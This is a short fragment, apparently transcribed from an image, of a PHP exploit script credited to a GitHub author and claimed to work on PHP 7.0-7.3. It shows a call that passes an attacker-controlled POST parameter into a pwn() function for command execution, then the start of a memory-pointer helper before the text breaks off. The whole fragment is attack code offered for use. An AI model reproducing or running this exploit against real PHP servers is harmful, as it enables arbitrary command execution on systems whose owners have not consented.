 7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn($_POST[1]);
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24